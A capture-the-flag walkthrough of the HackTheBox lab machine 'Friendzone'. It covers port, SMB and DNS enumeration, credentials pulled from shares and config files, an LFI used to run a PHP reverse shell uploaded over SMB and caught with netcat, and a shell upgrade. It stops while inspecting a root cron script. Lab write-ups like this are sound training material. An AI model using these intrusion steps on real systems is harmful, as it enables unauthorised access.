Hackthebox Friendzone Walkthrough
05 Sep 2019
Explanation
Hackthebox is a website which has bunch of vulnerable machines in its own VPN.
This is a walkthrough of machine “Friendzone” on that website.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.123 -sV -sC
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-16 18:51 EEST
Nmap scan report for 10.10.10.123
Host is up (0.039s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
| http/1.1
|_ http/1.1
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -59m31s, deviation: 1h43m55s, median: 27s
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2019-07-16T18:53:25+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-07-16 18:53:26
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.39 secondsSMB enumeration:
root@kali:~# smbclient -L 10.10.10.123
Enter WORKGROUP\root's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP FRIENDZONEGobuster HTTP:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,401,403' -u http://10.10.10.123
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.123/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,401,403
[+] Timeout : 10s
=====================================================
2019/07/16 19:04:14 Starting gobuster
=====================================================
/wordpress (Status: 301)
/server-status (Status: 403)
=====================================================
2019/07/16 19:18:59 Finished
=====================================================SSL Certification for HTTPS:
root@kali:~# openssl s_client -showcerts -connect 10.10.10.123:443
CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 C = JO, ST = CODERED, L = AMMAN, O = CODERED, OU = CODERED, CN = friendzone.red, emailAddress = haha@friendzone.red
verify error:num=18:self signed certificate
verify return:1
depth=0 C = JO, ST = CODERED, L = AMMAN, O = CODERED, OU = CODERED, CN = friendzone.red, emailAddress = haha@friendzone.red
verify error:num=10:certificate has expired
notAfter=Nov 4 21:02:30 2018 GMT
verify return:1
depth=0 C = JO, ST = CODERED, L = AMMAN, O = CODERED, OU = CODERED, CN = friendzone.red, emailAddress = haha@friendzone.red
notAfter=Nov 4 21:02:30 2018 GMT
verify return:1
---
Certificate chain
0 s:C = JO, ST = CODERED, L = AMMAN, O = CODERED, OU = CODERED, CN = friendzone.red, emailAddress = haha@friendzone.red
i:C = JO, ST = CODERED, L = AMMAN, O = CODERED, OU = CODERED, CN = friendzone.red, emailAddress = haha@friendzone.red
-----BEGIN CERTIFICATE-----
MIID+DCCAuCgAwIBAgIJAPRJYD8hBBg0MA0GCSqGSIb3DQEBCwUAMIGQMQswCQYD
VQQGEwJKTzEQMA4GA1UECAwHQ09ERVJFRDEOMAwGA1UEBwwFQU1NQU4xEDAOBgNV
BAoMB0NPREVSRUQxEDAOBgNVBAsMB0NPREVSRUQxFzAVBgNVBAMMDmZyaWVuZHpv
bmUucmVkMSIwIAYJKoZIhvcNAQkBFhNoYWhhQGZyaWVuZHpvbmUucmVkMB4XDTE4
MTAwNTIxMDIzMFoXDTE4MTEwNDIxMDIzMFowgZAxCzAJBgNVBAYTAkpPMRAwDgYD
VQQIDAdDT0RFUkVEMQ4wDAYDVQQHDAVBTU1BTjEQMA4GA1UECgwHQ09ERVJFRDEQ
MA4GA1UECwwHQ09ERVJFRDEXMBUGA1UEAwwOZnJpZW5kem9uZS5yZWQxIjAgBgkq
hkiG9w0BCQEWE2hhaGFAZnJpZW5kem9uZS5yZWQwggEiMA0GCSqGSIb3DQEBAQUA
A4IBDwAwggEKAoIBAQCjImsItIRhGNyMyYuyz4LWbiGSDRnzaXnHVAmZn1UeG1B8
lStNJrR8/ZcASz+jLZ9qHG57k6U9tC53VulFS+8Msb0l38GCdDrUMmM3evwsmwrH
9jaB9G0SMGYiwyG1a5Y0EqhM8uEmR3dXtCPHnhnsXVfo3DbhhZ2SoYnyq/jOfBuH
gBo6kdfXLlf8cjMpOje3dZ8grwWpUDXVUVyucuatyJam5x/w9PstbRelNJm1gVQh
7xqd2at/kW4g5IPZSUAufu4BShCJIupdgIq9Fddf26k81RQ11dgZihSfQa0HTm7Q
ui3/jJDpFUumtCgrzlyaM5ilyZEj3db6WKHHlkCxAgMBAAGjUzBRMB0GA1UdDgQW
BBSZnWAZH4SGp+K9nyjzV00UTI4zdjAfBgNVHSMEGDAWgBSZnWAZH4SGp+K9nyjz
V00UTI4zdjAPBgNVHRMBAf8EBTADAQH/MA0GCSqGSIb3DQEBCwUAA4IBAQBV6vjj
TZlc/bC+cZnlyAQaC7MytVpWPruQ+qlvJ0MMsYx/XXXzcmLj47Iv7EfQStf2TmoZ
LxRng6lT3yQ6Mco7LnnQqZDyj4LM0SoWe07kesW1GeP9FPQ8EVqHMdsiuTLZryME
K+/4nUpD5onCleQyjkA+dbBIs+Qj/KDCLRFdkQTX3Nv0PC9j+NYcBfhRMJ6VjPoF
Kwuz/vON5PLdU7AvVC8/F9zCvZHbazskpy/quSJIWTpjzg7BVMAWMmAJ3KEdxCoG
X7p52yPCqfYopYnucJpTq603Qdbgd3bq30gYPwF6nbHuh0mq8DUxD9nPEcL8q6XZ
fv9s+GxKNvsBqDBX
-----END CERTIFICATE-----
---
Server certificate
subject=C = JO, ST = CODERED, L = AMMAN, O = CODERED, OU = CODERED, CN = friendzone.red, emailAddress = haha@friendzone.red
issuer=C = JO, ST = CODERED, L = AMMAN, O = CODERED, OU = CODERED, CN = friendzone.red, emailAddress = haha@friendzone.red
---
No client certificate CA names sent
Peer signing digest: SHA256
Peer signature type: RSA
Server Temp Key: X25519, 253 bits
---
SSL handshake has read 1677 bytes and written 376 bytes
Verification error: certificate has expired
---
New, TLSv1.2, Cipher is ECDHE-RSA-AES256-GCM-SHA384
Server public key is 2048 bit
Secure Renegotiation IS supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
SSL-Session:
Protocol : TLSv1.2
Cipher : ECDHE-RSA-AES256-GCM-SHA384
Session-ID: A11ADA50EDC062B385AEF8C1FAB755E821E43AE3D5B1A8884F363EFF2B02AA21
Session-ID-ctx:
Master-Key: 263902990F378709BBE71C627BE9431D1EF42E4672E1913ECDA2ECD06FFC6BAF7575B2F5B3D620AB1580F71D24F405B3
PSK identity: None
PSK identity hint: None
SRP username: None
TLS session ticket lifetime hint: 300 (seconds)
TLS session ticket:
0000 - 4b af 91 5b f7 fa 91 ee-a3 76 53 70 03 ba cb 71 K..[.....vSp...q
0010 - af 26 a8 b1 cb 64 34 62-ed 0d cc 2f 46 b8 75 45 .&...d4b.../F.uE
0020 - 22 30 8b b4 08 24 99 33-d0 e4 b2 56 95 1c b3 63 "0...$.3...V...c
0030 - de 0c 5e ef d8 15 d3 0b-45 ee 8c 2d e1 93 8d 2a ..^.....E..-...*
0040 - f9 9a f5 5b f0 e0 37 33-73 a7 9b eb 0a 77 32 eb ...[..73s....w2.
0050 - 2e d8 9c 47 6b d2 ff d3-c8 9b e4 eb ff 23 86 99 ...Gk........#..
0060 - 27 67 48 c2 7e 4e 39 79-71 b3 27 98 ef 53 80 e8 'gH.~N9yq.'..S..
0070 - 2f 4f a8 d5 4e 55 72 31-aa f8 29 de 6c 7e 67 97 /O..NUr1..).l~g.
0080 - b6 6c 20 51 53 3c 69 1c-a0 4f 2e 23 7e 4c 79 6d .l QS<i..O.#~Lym
0090 - e3 e3 3b aa 4d b6 0a 4d-d6 77 f5 04 75 b8 3d f0 ..;.M..M.w..u.=.
00a0 - f7 15 39 4a 6d f7 2a 60-06 f3 f7 94 02 8f 8d d5 ..9Jm.*`........
00b0 - f2 1b ac b2 39 33 96 02-70 24 db 06 bc e1 d8 55 ....93..p$.....U
Start Time: 1563295875
Timeout : 7200 (sec)
Verify return code: 10 (certificate has expired)
Extended master secret: yes
---
closedSMB enumeration:
root@kali:~# smbclient -L 10.10.10.123
Enter WORKGROUP\root's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP FRIENDZONE2. Getting User
At first, try to enumerate SMB because generally it does not take long.
We can find a credential.
root@kali:~# smbclient //10.10.10.123/general
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jan 16 22:10:51 2019
.. D 0 Wed Jan 23 23:51:02 2019
creds.txt N 57 Wed Oct 10 02:52:42 2018
9221460 blocks of size 1024. 6380880 blocks availableroot@kali:~# cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#Then, try to look for the place which we can use this credential.
By executing SSL Certification check, we found a domain name “friendzone.red”
So try to access after adding following line in /etc/hosts.
10.10.10.123 friendzone.redGobuster friendzone.red:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,401,403' -u http://friendzone.red
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://friendzone.red/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,401,403
[+] Timeout : 10s
=====================================================
2019/07/31 10:55:19 Starting gobuster
=====================================================
/wordpress (Status: 301)
/server-status (Status: 403)
=====================================================
2019/07/31 11:08:22 Finished
=====================================================Directory “wordpress” has nothing interesting. However, we can find a new domain “friendzoneportal.red”

Then add following line and access.
10.10.10.123 friendzoneportal.redGobuster friendzoneportal.red:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,401,403' -u http://friendzoneportal.red
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://friendzoneportal.red/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,401,403
[+] Timeout : 10s
=====================================================
2019/07/31 11:24:54 Starting gobuster
=====================================================
/wordpress (Status: 301)
/server-status (Status: 403)
=====================================================
2019/07/31 11:37:56 Finished
=====================================================Still same result.
Since generally DNS on TCP port 53 is for zone transfer, check what domain Friendzone has.
Subdomain list of “friendzone.red”:
root@kali:~# host -l friendzone.red 10.10.10.123
Using domain server:
Name: 10.10.10.123
Address: 10.10.10.123#53
Aliases:
friendzone.red has IPv6 address ::1
friendzone.red name server localhost.
friendzone.red has address 127.0.0.1
administrator1.friendzone.red has address 127.0.0.1
hr.friendzone.red has address 127.0.0.1
uploads.friendzone.red has address 127.0.0.1Subdomain list of “friendzoneportal.red”:
root@kali:~# host -l friendzoneportal.red 10.10.10.123
Using domain server:
Name: 10.10.10.123
Address: 10.10.10.123#53
Aliases:
friendzoneportal.red has IPv6 address ::1
friendzoneportal.red name server localhost.
friendzoneportal.red has address 127.0.0.1
admin.friendzoneportal.red has address 127.0.0.1
files.friendzoneportal.red has address 127.0.0.1
imports.friendzoneportal.red has address 127.0.0.1
vpn.friendzoneportal.red has address 127.0.0.1Then, try to look around each domains after adding following line in “/etc/hosts” with both http and https.
10.10.10.123 administrator1.friendzone.red
10.10.10.123 hr.friendzone.red
10.10.10.123 uploads.friendzone.red
10.10.10.123 admin.friendzoneportal.red
10.10.10.123 files.friendzoneportal.red
10.10.10.123 imports.friendzoneportal.red
10.10.10.123 vpn.friendzoneportal.redGobuster “https://administrator1.friendzone.red”:
root@kali:~# gobuster dir --url https://administrator1.friendzone.red/ -k -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://administrator1.friendzone.red/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2019/09/04 21:09:27 Starting gobuster
===============================================================
/images (Status: 301)
/login.php (Status: 200)
/dashboard.php (Status: 200)
/timestamp.php (Status: 200)
/server-status (Status: 403)
===============================================================
2019/09/04 21:35:39 Finished
===============================================================we can find a login form on “https://administrator1.friendzone.red/login.php”.

we can also find an interesting php script “timestamp.php”.

Next, try to access with the previous credential from SMB.
It says go to “dashboard.php”.

We found a shaddy website with php.

Then, go to “https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=timestamp” as he says.

We can see a paramter “timestamp”.
Try to replace the parameter with “login”.

The webapp showed the output of “login.php” (If we put wrong password it says “Wrong!”).
This means, we found possible LFI.
Since we already know that the path for the “File” share is “/etc/Files”.
At this time, we need some assuming the path for “Development” share to be “/etc/Development”.
Then, try to upload the reverse shell script and access with the LFI vulnerability.
Upload reverse shell:
smb: \> put php-reverse-shell.php
putting file php-reverse-shell.php as \php-reverse-shell.php (50.1 kb/s) (average 50.1 kb/s)
smb: \> dir
. D 0 Wed Sep 4 22:08:54 2019
.. D 0 Wed Jan 23 23:51:02 2019
php-reverse-shell.php A 5492 Wed Sep 4 22:08:54 2019
9221460 blocks of size 1024. 6369608 blocks availableAccess to the reverse shell with browser after launching netcat listener:
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/php-reverse-shellNow we got a reverse shell.
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.123] 44662
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
22:13:04 up 1:08, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ By following command, we can achieve a full bash shell.
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@FriendZone:/$ user.txt is in the directory “”
www-data@FriendZone:/home/friend$ cat user.txt
cat user.txt
a9ed20acecd6c5b6b52f474e15ae9a113. Getting Root
In the directory “/var/www”, we can find a password for user “friend”.
www-data@FriendZone:/var/www$ cat mysql_data.conf
cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZNow we can ssh to the box with the credential
root@kali:~# ssh friend@10.10.10.123
The authenticity of host '10.10.10.123 (10.10.10.123)' can't be established.
ECDSA key fingerprint is SHA256:/CZVUU5zAwPEcbKUWZ5tCtCrEemowPRMQo5yRXTWxgw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.123' (ECDSA) to the list of known hosts.
friend@10.10.10.123's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-36-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
You have mail.
Last login: Thu Jan 24 01:20:15 2019 from 10.10.14.3
friend@FriendZone:~$ To enumerate Linux box, we can use a published script pspy.
By running this script, we can find a cron job which runs “/opt/server-admin/reporter.py”.
2019/09/04 22:34:01 CMD: UID=0 PID=3787 | /usr/bin/python /opt/server_admin/reporter.py
2019/09/04 22:34:01 CMD: UID=0 PID=3786 | /bin/sh -c /opt/server_admin/reporter.py
2019/09/04 22:34:01 CMD: UID=0 PID=3785 | /usr/sbin/CRON -f friend@FriendZone:/opt/server_admin$ cat reporter.py
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
